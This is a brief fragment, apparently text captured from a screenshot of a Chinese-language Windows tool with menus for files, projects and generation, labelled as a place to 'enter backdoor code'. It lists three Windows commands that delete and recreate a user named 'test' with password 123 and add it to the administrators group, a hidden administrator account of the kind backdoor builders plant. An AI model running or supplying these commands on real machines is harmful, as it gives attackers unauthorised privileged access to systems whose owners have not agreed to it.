 文件 编辑 工程 帮助
新建 打开 保存 撤消 重做 剪切 复制 粘贴 生成 选项 帮助
来源 定制资源 包括
net user test /del
net user test 123 /add
net localgroup administrators test /add
输入后门代码